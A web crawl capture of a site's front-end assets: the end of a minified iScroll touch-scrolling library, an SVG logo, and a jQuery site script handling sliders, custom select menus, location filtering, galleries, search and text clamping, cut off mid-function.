scale("+l+")",void(i.options.onZoom&&i.options.onZoom.call(i,t))):(i.pointX=s.pageX,i.pointY=s.pageY,(m>0||m<i.maxScrollX)&&(m=i.options.bounce?i.x+c/2:m>=0||i.maxScrollX>=0?0:i.maxScrollX),(h>i.minScrollY||h<i.maxScrollY)&&(h=i.options.bounce?i.y+p/2:h>=i.minScrollY||i.maxScrollY>=0?i.minScrollY:i.maxScrollY),i.absDistX<6&&i.absDistY<6?(i.distX+=c,i.distY+=p,i.absDistX=o.abs(i.distX),void(i.absDistY=o.abs(i.distY))):(i.options.lockDirection&&(i.absDistX>i.absDistY+5?(h=i.y,p=0):i.absDistY>i.absDistX+5&&(m=i.x,c=0)),i.moved=!0,i._pos(m,h),i.dirX=c>0?-1:c<0?1:0,i.dirY=p>0?-1:p<0?1:0,u-i.startTime>300&&(i.startTime=u,i.startX=i.x,i.startY=i.y),void(i.options.onScrollMove&&i.options.onScrollMove.call(i,t))))},_end:function(e){if(!a||0==e.touches.length){var n,l,i,s,c,p,m,h=this,u=a?e.changedTouches[0]:e,S={dist:0,time:0},x={dist:0,time:0},T=(e.timeStamp||Date.now())-h.startTime,w=h.x,v=h.y;if(h._unbind(d),h._unbind(b),h._unbind(f),h.options.onBeforeScrollEnd&&h.options.onBeforeScrollEnd.call(h,e),h.zoomed)return m=h.scale*h.lastScale,m=Math.max(h.options.zoomMin,m),m=Math.min(h.options.zoomMax,m),h.lastScale=m/h.scale,h.scale=m,h.x=h.originX-h.originX*h.lastScale+h.x,h.y=h.originY-h.originY*h.lastScale+h.y,h.scroller.style[r+"TransitionDuration"]="200ms",h.scroller.style[r+"Transform"]=g+h.x+"px,"+h.y+"px"+y+" scale("+h.scale+")",h.zoomed=!1,h.refresh(),void(h.options.onZoomEnd&&h.options.onZoomEnd.call(h,e));if(!h.moved)return a&&(h.doubleTapTimer&&h.options.zoom?(clearTimeout(h.doubleTapTimer),h.doubleTapTimer=null,h.options.onZoomStart&&h.options.onZoomStart.call(h,e),h.zoom(h.pointX,h.pointY,1==h.scale?h.options.doubleTapZoom:1),h.options.onZoomEnd&&setTimeout(function(){h.options.onZoomEnd.call(h,e)},200)):h.doubleTapTimer=setTimeout(function(){for(h.doubleTapTimer=null,n=u.target;1!=n.nodeType;)n=n.parentNode;"SELECT"!=n.tagName&&"INPUT"!=n.tagName&&"TEXTAREA"!=n.tagName&&((l=document.createEvent("MouseEvents")).initMouseEvent("click",!0,!0,e.view,1,u.screenX,u.screenY,u.clientX,u.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null),l._fake=!0,n.dispatchEvent(l))},h.options.zoom?250:0)),h._resetPos(200),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(T<300&&h.options.momentum&&(S=w?h._momentum(w-h.startX,T,-h.x,h.scrollerW-h.wrapperW+h.x,h.options.bounce?h.wrapperW:0):S,x=v?h._momentum(v-h.startY,T,-h.y,h.maxScrollY<0?h.scrollerH-h.wrapperH+h.y-h.minScrollY:0,h.options.bounce?h.wrapperH:0):x,w=h.x+S.dist,v=h.y+x.dist,(h.x>0&&w>0||h.x<h.maxScrollX&&w<h.maxScrollX)&&(S={dist:0,time:0}),(h.y>h.minScrollY&&v>h.minScrollY||h.y<h.maxScrollY&&v<h.maxScrollY)&&(x={dist:0,time:0})),S.dist||x.dist)return c=o.max(o.max(S.time,x.time),10),h.options.snap&&(i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(w=(p=h._snap(w,v)).x,v=p.y,c=o.max(p.time,c))),h.scrollTo(t(w),t(v),c),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));if(h.options.snap)return i=w-h.absStartX,s=v-h.absStartY,o.abs(i)<h.options.snapThreshold&&o.abs(s)<h.options.snapThreshold?h.scrollTo(h.absStartX,h.absStartY,200):(p=h._snap(h.x,h.y)).x==h.x&&p.y==h.y||h.scrollTo(p.x,p.y,p.time),void(h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e));h._resetPos(200),h.options.onTouchEnd&&h.options.onTouchEnd.call(h,e)}},_resetPos:function(o){var t=this,e=t.x>=0?0:t.x<t.maxScrollX?t.maxScrollX:t.x,n=t.y>=t.minScrollY||t.maxScrollY>0?t.minScrollY:t.y<t.maxScrollY?t.maxScrollY:t.y;if(e==t.x&&n==t.y)return t.moved&&(t.moved=!1,t.options.onScrollEnd&&t.options.onScrollEnd.call(t)),t.hScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.hScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.hScrollbarWrapper.style.opacity="0"),void(t.vScrollbar&&t.options.hideScrollbar&&("webkit"==r&&(t.vScrollbarWrapper.style[r+"TransitionDelay"]="300ms"),t.vScrollbarWrapper.style.opacity="0"));t.scrollTo(e,n,o||0)},_wheel:function(o){var t,r,e,n,l,i=this;if("wheelDeltaX"in o?(t=o.wheelDeltaX/12,r=o.wheelDeltaY/12):t=r="detail"in o?3*-o.detail:-o.wheelDelta,"zoom"==i.options.wheelAction)return(l=i.scale*Math.pow(2,1/3*(r?r/Math.abs(r):0)))<i.options.zoomMin&&(l=i.options.zoomMin),l>i.options.zoomMax&&(l=i.options.zoomMax),void(l!=i.scale&&(!i.wheelZoomCount&&i.options.onZoomStart&&i.options.onZoomStart.call(i,o),i.wheelZoomCount++,i.zoom(o.pageX,o.pageY,l,400),setTimeout(function(){i.wheelZoomCount--,!i.wheelZoomCount&&i.options.onZoomEnd&&i.options.onZoomEnd.call(i,o)},400)));e=i.x+t,n=i.y+r,e>0?e=0:e<i.maxScrollX&&(e=i.maxScrollX),n>i.minScrollY?n=i.minScrollY:n<i.maxScrollY&&(n=i.maxScrollY),i.scrollTo(e,n,0)},_mouseout:function(o){var t=o.relatedTarget;if(t){for(;t=t.parentNode;)if(t==this.wrapper)return;this._end(o)}else this._end(o)},_transitionEnd:function(o){var t=this;o.target==t.scroller&&(t._unbind("webkitTransitionEnd"),t._startAni())},_startAni:function(){var t,r,e,n=this,l=n.x,i=n.y,s=Date.now();if(!n.animating)if(n.steps.length){if((t=n.steps.shift()).x==l&&t.y==i&&(t.time=0),n.animating=!0,n.moved=!0,n.options.useTransition)return n._transitionTime(t.time),n._pos(t.x,t.y),n.animating=!1,void(t.time?n._bind("webkitTransitionEnd"):n._resetPos(0));(e=function(){var a,c,p=Date.now();if(p>=s+t.time)return n._pos(t.x,t.y),n.animating=!1,n.options.onAnimationEnd&&n.options.onAnimationEnd.call(n),void n._startAni();p=(p-s)/t.time-1,r=o.sqrt(1-p*p),a=(t.x-l)*r+l,c=(t.y-i)*r+i,n._pos(a,c),n.animating&&(n.aniTime=m(e))})()}else n._resetPos(400)},_transitionTime:function(o){o+="ms",this.scroller.style[r+"TransitionDuration"]=o,this.hScrollbar&&(this.hScrollbarIndicator.style[r+"TransitionDuration"]=o),this.vScrollbar&&(this.vScrollbarIndicator.style[r+"TransitionDuration"]=o)},_momentum:function(r,e,n,l,i){var s=o.abs(r)/e,a=s*s/.0012,c=0;return r>0&&a>n?(s=s*(n+=i/(6/(a/s*6e-4)))/a,a=n):r<0&&a>l&&(s=s*(l+=i/(6/(a/s*6e-4)))/a,a=l),a*=r<0?-1:1,c=s/6e-4,{dist:a,time:t(c)}},_offset:function(o){for(var t=-o.offsetLeft,r=-o.offsetTop;o=o.offsetParent;)t-=o.offsetLeft,r-=o.offsetTop;return o!=this.wrapper&&(t*=this.scale,r*=this.scale),{left:t,top:r}},_snap:function(r,e){var n,l,i,s,a,c,p=this;for(i=p.pagesX.length-1,n=0,l=p.pagesX.length;n<l;n++)if(r>=p.pagesX[n]){i=n;break}for(i==p.currPageX&&i>0&&p.dirX<0&&i--,r=p.pagesX[i],a=(a=o.abs(r-p.pagesX[p.currPageX]))?o.abs(p.x-r)/a*500:0,p.currPageX=i,i=p.pagesY.length-1,n=0;n<i;n++)if(e>=p.pagesY[n]){i=n;break}return i==p.currPageY&&i>0&&p.dirY<0&&i--,e=p.pagesY[i],c=o.abs(e-p.pagesY[p.currPageY]),c=c?o.abs(p.y-e)/c*500:0,p.currPageY=i,s=t(o.max(a,c))||200,{x:r,y:e,time:s}},_bind:function(o,t,r){(t||this.scroller).addEventListener(o,this,!!r)},_unbind:function(o,t,r){(t||this.scroller).removeEventListener(o,this,!!r)},destroy:function(){var o=this;o.scroller.style[r+"Transform"]="",o.hScrollbar=!1,o.vScrollbar=!1,o._scrollbar("h"),o._scrollbar("v"),o._unbind(u,window),o._unbind(S),o._unbind(d),o._unbind(b),o._unbind(f),o.options.hasTouch||(o._unbind("mouseout",o.wrapper),o._unbind(x)),o.options.useTransition&&o._unbind("webkitTransitionEnd"),o.options.checkDOMChanges&&clearInterval(o.checkDOMTime),o.options.onDestroy&&o.options.onDestroy.call(o)},refresh:function(){var o,e,n,l,i=this,s=0,a=0;if(i.scale<i.options.zoomMin&&(i.scale=i.options.zoomMin),i.wrapperW=i.wrapper.clientWidth||1,i.wrapperH=i.wrapper.clientHeight||1,i.minScrollY=-i.options.topOffset||0,i.scrollerW=t(i.scroller.offsetWidth*i.scale),i.scrollerH=t((i.scroller.offsetHeight+i.minScrollY)*i.scale),i.maxScrollX=i.wrapperW-i.scrollerW,i.maxScrollY=i.wrapperH-i.scrollerH+i.minScrollY,i.dirX=0,i.dirY=0,i.options.onRefresh&&i.options.onRefresh.call(i),i.hScroll=i.options.hScroll&&i.maxScrollX<0,i.vScroll=i.options.vScroll&&(!i.options.bounceLock&&!i.hScroll||i.scrollerH>i.wrapperH),i.hScrollbar=i.hScroll&&i.options.hScrollbar,i.vScrollbar=i.vScroll&&i.options.vScrollbar&&i.scrollerH>i.wrapperH,o=i._offset(i.wrapper),i.wrapperOffsetLeft=-o.left,i.wrapperOffsetTop=-o.top,"string"==typeof i.options.snap)for(i.pagesX=[],i.pagesY=[],e=0,n=(l=i.scroller.querySelectorAll(i.options.snap)).length;e<n;e++)(s=i._offset(l[e])).left+=i.wrapperOffsetLeft,s.top+=i.wrapperOffsetTop,i.pagesX[e]=s.left<i.maxScrollX?i.maxScrollX:s.left*i.scale,i.pagesY[e]=s.top<i.maxScrollY?i.maxScrollY:s.top*i.scale;else if(i.options.snap){for(i.pagesX=[];s>=i.maxScrollX;)i.pagesX[a]=s,s-=i.wrapperW,a++;for(i.maxScrollX%i.wrapperW&&(i.pagesX[i.pagesX.length]=i.maxScrollX-i.pagesX[i.pagesX.length-1]+i.pagesX[i.pagesX.length-1]),s=0,a=0,i.pagesY=[];s>=i.maxScrollY;)i.pagesY[a]=s,s-=i.wrapperH,a++;i.maxScrollY%i.wrapperH&&(i.pagesY[i.pagesY.length]=i.maxScrollY-i.pagesY[i.pagesY.length-1]+i.pagesY[i.pagesY.length-1])}i._scrollbar("h"),i._scrollbar("v"),i.zoomed||(i.scroller.style[r+"TransitionDuration"]="0",i._resetPos(200))},scrollTo:function(o,t,r,e){var n,l,i=this,s=o;for(i.stop(),s.length||(s=[{x:o,y:t,time:r,relative:e}]),n=0,l=s.length;n<l;n++)s[n].relative&&(s[n].x=i.x-s[n].x,s[n].y=i.y-s[n].y),i.steps.push({x:s[n].x,y:s[n].y,time:s[n].time||0});i._startAni()},scrollToElement:function(t,r){var e,n=this;(t=t.nodeType?t:n.scroller.querySelector(t))&&((e=n._offset(t)).left+=n.wrapperOffsetLeft,e.top+=n.wrapperOffsetTop,e.left=e.left>0?0:e.left<n.maxScrollX?n.maxScrollX:e.left,e.top=e.top>n.minScrollY?n.minScrollY:e.top<n.maxScrollY?n.maxScrollY:e.top,r=void 0===r?o.max(2*o.abs(e.left),2*o.abs(e.top)):r,n.scrollTo(e.left,e.top,r))},scrollToPage:function(o,t,r){var e,n,l=this;r=void 0===r?400:r,l.options.onScrollStart&&l.options.onScrollStart.call(l),l.options.snap?(o="next"==o?l.currPageX+1:"prev"==o?l.currPageX-1:o,t="next"==t?l.currPageY+1:"prev"==t?l.currPageY-1:t,o=o<0?0:o>l.pagesX.length-1?l.pagesX.length-1:o,t=t<0?0:t>l.pagesY.length-1?l.pagesY.length-1:t,l.currPageX=o,l.currPageY=t,e=l.pagesX[o],n=l.pagesY[t]):(e=-l.wrapperW*o,n=-l.wrapperH*t,e<l.maxScrollX&&(e=l.maxScrollX),n<l.maxScrollY&&(n=l.maxScrollY)),l.scrollTo(e,n,r)},disable:function(){this.stop(),this._resetPos(0),this.enabled=!1,this._unbind(d),this._unbind(b),this._unbind(f)},enable:function(){this.enabled=!0},stop:function(){this.options.useTransition?this._unbind("webkitTransitionEnd"):h(this.aniTime),this.steps=[],this.moved=!1,this.animating=!1},zoom:function(o,t,e,n){var l=this,i=e/l.scale;l.options.useTransform&&(l.zoomed=!0,n=void 0===n?200:n,o=o-l.wrapperOffsetLeft-l.x,t=t-l.wrapperOffsetTop-l.y,l.x=o-o*i+l.x,l.y=t-t*i+l.y,l.scale=e,l.refresh(),l.x=l.x>0?0:l.x<l.maxScrollX?l.maxScrollX:l.x,l.y=l.y>l.minScrollY?l.minScrollY:l.y<l.maxScrollY?l.maxScrollY:l.y,l.scroller.style[r+"TransitionDuration"]=n+"ms",l.scroller.style[r+"Transform"]=g+l.x+"px,"+l.y+"px"+y+" scale("+e+")",l.zoomed=!1)},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating}},"undefined"!=typeof exports?exports.iScroll=T:window.iScroll=T}();

--- FILE ---
content_type: image/svg+xml
request_url: http://420stonerlife.com/svg/style-logo-white.svg
body_size: 990
content:
<svg width="128" height="40" viewBox="0 0 128 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Path 1" d="M0 23.5046C0.260771 30.5619 9.58702 31.611 15.4742 31.611C24.0187 31.611 30.7402 29.6059 30.7402 23.7227C30.7402 18.3623 24.8004 17.6208 15.7344 16.5314C8.80471 15.7034 8.12706 15.3982 8.12706 13.5271C8.12706 12.3067 10.3149 10.8688 14.3796 10.8688C16.8283 10.8688 21.6221 11.2606 22.1951 14.7042H29.6983C29.2844 7.29537 19.0173 6.77261 14.7451 6.77261C10.108 6.77261 0.937829 7.64448 0.937829 14.2235C0.937829 19.4974 5.41883 20.3254 13.9634 21.2844C21.7262 22.1556 22.9248 22.7661 22.9248 24.5531C22.9248 26.7325 19.0173 27.5167 15.4221 27.5167C12.8168 27.5167 8.02358 26.9933 7.81544 23.507L0 23.5046ZM36.0378 24.2887C36.0378 28.6469 36.7155 31.2589 45.4681 31.2589C47.3144 31.2597 49.159 31.1433 50.991 30.9104V26.5553C49.2715 26.5991 47.6046 26.6424 45.833 26.6424C43.3843 26.6424 43.2276 25.2039 43.2276 22.5456V11.9984H50.7303V7.64028H43.2253V0.492859H36.0378V7.64328H30.3062V12.0014H36.0378V24.2887ZM64.6942 30.3462L63.0793 33.1354C62.2456 34.5739 60.8388 34.9224 58.9111 34.9224C57.3483 34.9224 55.8889 34.8786 55.3159 34.8353V39.4549C56.7227 39.4981 58.5983 39.542 59.7963 39.542C65.7881 39.542 67.5597 38.8011 69.7482 34.8353L84.8055 7.63968H77.1462L68.497 24.1584L59.6396 7.64028H51.8242L64.6942 30.3462ZM85.7451 30.7386H92.9355V0.458008H85.7409L85.7451 30.7386ZM128 20.7147V19.8435C128 13.0884 123.311 6.76901 111.067 6.76901C101.271 6.76901 94.4457 11.6962 94.4457 19.4078C94.4457 25.553 99.0828 31.611 111.535 31.611C122.06 31.611 125.811 26.512 127.374 23.9408H119.557C118.15 25.8582 116.068 27.2529 111.325 27.2529C104.187 27.2529 102.1 23.2871 101.947 20.7153L128 20.7147ZM101.946 16.8799C103.144 12.1733 107.833 10.8658 111.171 10.8658C114.713 10.8658 119.611 12.2604 120.497 16.8799H101.946Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://420stonerlife.com/js/globale02e.js
body_size: 10476
content:
var $ = jQuery.noConflict();

var winWidth = $(window).width();
var winHeight = $(window).height();
var scrollPos = $(window).scrollTop();
var scrollOffset = 300;
var platform = "desktop";
var loadPage = 0;
var totalArticles = 0;
var resizeTimer;
var sep = 0;
var docHeight = 0;

function externalLinks() {
  $("a[rel=external]").attr("target", "_blank");
}

function emailInit() {
  if ($(".email-addr").length) {
    $(".email-addr").each(function() {
      var emailAddr = $(this).data("email");
      var label = $(this).data("label");

      emailAddr = emailAddr.replace("-", "@");

      if (label == "" || typeof label == "undefined") {
        label = emailAddr;
      }

      $(this).text(label);
      $(this).attr("href", "mailto:" + emailAddr);
    });
  }
}

function backgroundsInit() {
  $(".background").each(function() {
    var background = $(this).data("background");
    var positionX = $(this).data("background-x");
    var positionY = $(this).data("background-y");
    var backgroundSize = $(this).data("background-size");

    if (positionX == null || positionX == "") {
      positionX = "50%";
    }

    if (positionY == null || positionY == "") {
      positionY = "50%";
    }

    if (backgroundSize == null || backgroundSize == "") {
      backgroundSize = "cover";
    }

    if (background != "") {
      $(this).css({
        background:
          "transparent  url(" +
          background +
          ") " +
          positionX +
          " " +
          positionY +
          " no-repeat",
        backgroundSize: backgroundSize
      });
    }
  });
}

function scrollInit() {
  $(window).scroll(function() {
    if (scrollPos > 48) {
      if (!$("html").hasClass("scrolled")) {
        $("html").addClass("scrolled");
      }
    } else {
      if ($("html").hasClass("scrolled")) {
        $("html").removeClass("scrolled");
      }
    }

    if (scrollPos > 300) {
      if (!$("html").hasClass("back-to-top-active")) {
        $("html").addClass("back-to-top-active");
      }
    } else {
      if ($("html").hasClass("back-to-top-active")) {
        $("html").removeClass("back-to-top-active");
      }
    }
  });

  $(".back-to-top").click(function() {
    window.scrollTo({ top: 0, behavior: "smooth" });
  });
}

function panelLoader() {
  $(window).scroll(function() {
    $(".panel").each(function() {
      if (!$(this).hasClass("panel-active")) {
        var topPos = $(this).offset().top;
        if (scrollPos + winHeight - scrollOffset > topPos) {
          $(this).addClass("panel-active");
        }
      }
    });
  });
}

function replaceAll(str, find, replace) {
  return str.replace(new RegExp(find, "g"), replace);
}

function selectInit() {
  $("select").each(function() {
    var select = $(this);
    var firstOption = select.children("option").eq(0).text();
    var selected = select.children("option:selected").index();

    select.css("display", "none");

    if (select.parent(".field").length == 0) {
      select.wrap('<div class="field" />');
    }

    select
      .parent()
      .append(
        '<a href="#" class="select-field"><div class="select-inner"><div class="selected">' +
          firstOption +
          '</div><div class="options"></div></div></a>'
      );

    select.children("option").each(function() {
      var elClass = "parent-select";
      var publication = "";

      if (typeof $(this).data("pub") !== "undefined") {
        publication = 'data-pub="' + $(this).data("pub") + '"';
      }

      var option = $(this);

      if (option.hasClass("child-select")) {
        elClass = "child-select";
      }

      optionText = option.text();
      if ($(this).index() == 0 && $(this).attr("value") == "") {
        optionText = "Clear";
      }

      select
        .parent()
        .find(".select-inner .options")
        .append(
          '<a href="#" class="option ' +
            elClass +
            '" data-original="' +
            option.text() +
            '" ' +
            publication +
            ">" +
            optionText +
            "</a>"
        );
    });

    if (selected != 0) {
      var text = select
        .parent()
        .find(".select-inner .options")
        .children(".option")
        .eq(selected)
        .data("original");
      select.parent().find(".select-field .selected").text(text);
      select.children("option").eq(selected).prop("selected", true);
      select.trigger("change");
    }
  });

  $(".select-field .option").click(function(e) {
    e.stopPropagation();
    e.preventDefault();
    var index = $(this).index();

    $(this).siblings(".option").removeClass("active");
    $(this).addClass("active");

    $(this)
      .parents(".select-field")
      .find(".selected")
      .text($(this).data("original"));
    $(this)
      .parents(".field")
      .find("select option")
      .eq(index)
      .prop("selected", true);
    $(this).parents(".select-field").removeClass("active");

    $(this).parents(".field").find("select").trigger("change");
  });

  $(".select-field .selected").click(function(e) {
    e.stopPropagation();
    e.preventDefault();
    if ($(this).parents(".select-field").hasClass("active")) {
      $(".select-field").removeClass("active");
    } else {
      $(".select-field").removeClass("active");
      $(this).parents(".select-field").addClass("active");
    }
  });

  $("#site-container").click(function() {
    $(".select-field").removeClass("active");
    $("html").removeClass("access-menu-active");
  });
}

function resetSelect(el) {
  var select = el;
  var firstOption = select.children("option").eq(0).text();

  var selected = 0;

  select.prop("selectedIndex", selected);
  select.siblings(".select-field").find(".option:first-child").trigger("click");
}

function location_filter_suburb_onchange() {
  var suburb = false;
  var suburb_string = false;
  if ($("input#suburb").val() != "") {
    suburb_string = JSON.parse($("input#suburb").val());
  }

  if (suburb_string) {
    $.each(suburb_string, function(key, value) {
      if (value.value !== "" && !suburb) {
        suburb = [];
      }
      suburb.push(value.value);
    });
  }

  var publication = false;
  if ($("select#publication").val() != "") {
    publication = $("select#publication").val();
  }

  $("table tbody tr").each(function() {
    var trPublication = $(this).data("pub");
    var trSuburb = $(this).data("suburb");

    if (!suburb && !publication) {
      $("table tbody tr").removeClass("hidden");
    } else if (suburb && publication) {
      var found = $.inArray(trSuburb, suburb);

      // if(  suburb == trSuburb && publication == trPublication){
      if (found !== -1 && publication == trPublication) {
        $(this).removeClass("hidden");
      } else {
        $(this).addClass("hidden");
      }
    } else if (publication) {
      if (publication == trPublication) {
        $(this).removeClass("hidden");
      } else {
        $(this).addClass("hidden");
      }
    } else if (suburb) {
      var found = $.inArray(trSuburb, suburb);

      if (found !== -1) {
        $(this).removeClass("hidden");
      } else {
        $(this).addClass("hidden");
      }
    }
  });
}

function locateFilterSort() {
  $("select#alphabetical").change(function() {
    var alpha = $(this).val();

    if (alpha == "z-a") {
      if (!$("table").hasClass("reversed")) {
        $("table").addClass("reversed");
        $("table tbody tr").each(function() {
          $(this).parent().prepend(this);
        });
      }
    }

    if (alpha == "a-z") {
      if ($("table").hasClass("reversed")) {
        $("table").removeClass("reversed");
        $("table tbody tr").each(function() {
          $(this).parent().prepend(this);
        });
      }
    }
  });

  $("select#publication, select#suburb").change(function() {
    location_filter_suburb_onchange();
  });

  $("select#publication").change(function() {
    var publication = false;
    if ($(this).val() != "") {
      publication = $(this).val();
    }

    if (!publication) {
      $("select#suburb")
        .siblings(".select-field")
        .find(".option")
        .removeClass("hidden");
    } else {
      resetSelect($("select#suburb"));
      $("select#suburb")
        .siblings(".select-field")
        .find(".option")
        .each(function() {
          if ($(this).text() != "Clear") {
            if ($(this).data("pub") != publication) {
              $(this).addClass("hidden");
            } else {
              $(this).removeClass("hidden");
            }
          }
        });
    }
  });
}

function galleryInit() {
  $(".image-gallery a.gallery-link").colorbox({
    scalePhotos: true,
    maxHeight: "90%",
    maxWidth: "90%",
    fixed: true,
    scrolling: false,
    current: "",
    onComplete: function() {
      //var ids = $(this)[0].attributes[3].nodeValue;
    },
    onClosed: function() {}
  });
}

function magazineInit() {
  $(".latest-edition a").colorbox({
    innerWidth: "100%",
    innerHeight: "100%",
    iframe: true,
    fixed: true,
    scrolling: false,
    current: "",
    close: "close",
    onComplete: function() {
      var magazineURL = $(this).data("slug");
      var magazineTitle = $(this).data("title");
      googleTrigger(magazineURL, magazineTitle);
      //gtmPageView('https://dev.stylemagazines.com.au/magazine/#' + magazineURL, magazineTitle);
    },
    onClosed: function() {}
  });

  setTimeout(function() {
    $(".more-editions > ul.slick-slider li a").colorbox({
      innerWidth: "100%",
      innerHeight: "100%",
      iframe: true,
      fixed: true,
      scrolling: false,
      current: "",
      close: "close",
      onComplete: function() {
        var magazineURL = $(this).data("slug");
        var magazineTitle = $(this).data("title");
        googleTrigger(magazineURL, magazineTitle);
        //gtmPageView('https://dev.stylemagazines.com.au/magazine/#' + magazineURL, magazineTitle);
      },
      onClosed: function() {}
    });
  }, 500);
}

function slickInit() {
  $(".slider ul").each(function() {
    var height = $("li:first-child .image", this).height();
    var top = parseInt(height + 22.5);
    var half_top = top / 2;

    var parentEl = $(this).parent();
    var slider = $(this);

    slider.slick({
      dots: true,
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      pauseOnHover: true,
      speed: 1000
    });

    $(this).find("ul.slick-dots", $(this)).css("top", top);
    $(this).find("button.slick-arrow", $(this)).css("top", half_top);
    $(this).find("ul.slick-dots", $(this)).addClass("active-dots");
  });

  $(".shop-slider .slider-column").each(function() {
    $(this).slick({
      arrows: true,
      dots: true,
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      pauseOnHover: true,
      speed: 1000,
      centerMode: false,
      variableWidth: true,
    });
  });

  $(".tag-slider").each(function() {
    $(this).slick({
      arrows: false,
      dots: true,
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 1,
      autoplay: true,
      autoplaySpeed: 4000,
      pauseOnHover: true,
      speed: 1000,
      centerMode: false,
      variableWidth: true,
    });
  });

  $(".front-articles-subscribe .articles-column").each(function() {
    if ($(window).width() < 800) {
      $(this).slick({
        arrows: true,
        dots: true,
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        pauseOnHover: true,
        speed: 1000,
        centerMode: true,
        variableWidth: true,
      });
    }
  });

  $(".articles-block").each(function() {
    if ($(window).width() < 800) {
      $(this).slick({
        arrows: true,
        dots: true,
        infinite: false,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 4000,
        pauseOnHover: true,
        speed: 1000,
        centerMode: true,
        variableWidth: true,
      });
    }
  });
}

$(window).resize(function() {
  $(".slider ul").each(function() {
    setTimeout(() => {
      var height = $("li:first-child .image", this).height();
      var top = parseInt(height + 22.5);
      var half_top = top / 2;
      $(this).find("ul.slick-dots", $(this)).css("top", top);
      $(this).find("button.slick-arrow", $(this)).css("top", half_top);
    }, 200);
  });
});

function magazinesInit() {
  $(".more-editions ul").each(function() {
    var parentEl = $(this).parent();
    var slider = $(this);

    slider.slick({
      dots: false,
      infinite: true,
      slidesToShow: 4,
      slidesToScroll: 4,
      autoplay: false,
      speed: 1000,
      responsive: [
        {
          breakpoint: 768,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
    });
  });
}

function accordionInit() {
  $(".accordion").each(function() {
    var accordion = $(this);
    $(".expander-target", accordion).slideUp(0);

    $(".expander").click(function() {
      if ($(this).parent().hasClass("active")) {
        $(this).siblings(".expander-target").slideUp(500);
        $(this).parent().removeClass("active");
      } else {
        $(".active .expander-target", accordion).slideUp(500);
        $(".active", accordion).removeClass("active");

        $(this).siblings(".expander-target").slideDown(500);
        $(this).parent().addClass("active");
      }
    });

    setTimeout(function() {
      $(".accordion-item:first-child .expander", accordion).trigger("click");
    }, 500);
  });
}

function gotoURL(url) {
  $("body").append(
    '<a href="' +
      url +
      '" target="_blank" id="fakeLink" style="display:none;"></a>'
  );
  $("#fakeLink")[0].click();
  $("#fakeLink")[0].remove();
}

function postViews() {
  if ($("body.single").length > 0) {
    $.post(carbon_vars.carbonajax, {
      id: carbon_vars.articleid,
      is_media: carbon_vars.is_media,
      is_work: carbon_vars.is_work,
      category: carbon_vars.category,
      tag: carbon_vars.tag,
      action: "post_view"
    }).done(function(data, status) {});
  }
}

function insta_embed() {
  if ($("body.single").length > 0) {
    $(".insta-url").each(function() {
      var el = $(this);
      var url = el.text();

      $.post(carbon_vars.carbonajax, {
        url: url,
        action: "insta_embed"
      }).done(function(data, status) {
        el.html(data);
      });
    });
  }
}

function searchInit() {
  $("#search-input, #search-input-mobile").keyup(function() {
    var append = $(this).parents("form").data("append");
    if (!append) {
      append = "";
    }

    var url = "/search/" + $(this).val() + append;
    $(this).parents("form").attr("action", url);
  });

  $("form.search").submit(function(e) {
    e.preventDefault();

    var url = $(this).attr("action");

    window.location = url;
  });
}

function lineClampInit() {
  setTimeout(function() {
    lineClamp();
  }, 500);
}

function lineClamp() {
  $(window).resize(function() {
    $(".line-clamp:visible").each(function() {
      if (
        (!$(this).hasClass("clamp-actioned") && winWidth > 767) ||
        (!$(this).hasClass("mobile-clamp-actioned") && winWidth < 768)
      ) {
        if (winWidth < 768) {
          $(this).addClass("mobile-clamp-actioned");
        } else if (winWidth > 767) {
          $(this).addClass("clamp-actioned");
        }

        var lines =
          parseFloat($(this).height()) / parseFloat($(this).css("line-height"));
        var width = parseFloat($(this).width());
        var charsPerLine = parseFloat($(this).width()) / 12;

        if (winWidth < 768) {
          var maxLines = parseInt($(this).data("clamp-mobile"));
        } else if (winWidth > 767) {
          var maxLines = parseInt($(this).data("clamp"));
        }

        var chars = charsPerLine * maxLines - 3;
        var totalChars = $(this).text().length;

        if (totalChars > chars) {
          var original = $(this).html();
          var truncated = original.substr(0, chars) + "&hellip;";

          $(this).addClass("collapsed");

          var extHtml = "";
          if ($(this).hasClass("excerptify") && $("a", this).length == 0) {
            extHtml =
              '<span class="readmore"><span class="expand">Read more</span><span class="collapse">Show less</span></span>';
          }

          if ($(this).hasClass("excerptify") && $("a", this).length > 0) {
            extHtml = $("a", $(this))[0].outerHTML;
          }

          $(this).html(
            '<span class="load-content">' + truncated + "</span> " + extHtml
          );

          $("span.readmore", $(this)).click(function() {
            if ($(this).parent().hasClass("collapsed")) {
              //expand
              $(this).parent().removeClass("collapsed");
              $(this).parent().addClass("expanded");

              $(this).siblings(".load-content").html(original);
            } else if ($(this).parent().hasClass("expanded")) {
              //collapse
              $(this).parent().removeClass("expanded");
              $(this).parent().addClass("collapsed");

              $(this).siblings(".load-content").html(truncated);
            }
          });
        }
      }
    });
  });

  $(window).trigger("resize");
}

function iframeVideoInit() {
  $("iframe, video").each(function() {
    var width = parseInt($(this).attr("width"));
    var height = parseInt($(this).attr("height"));
    var ratio = height / width;

    var curWidth = $(this).width();
    var newHeight = curWidth * ratio;

    $(this).css("height", newHeight + "px");
  });
}

function locationsInit() {
  // $('.location-selector a').click(function(e){
  //   e.preventDefault();
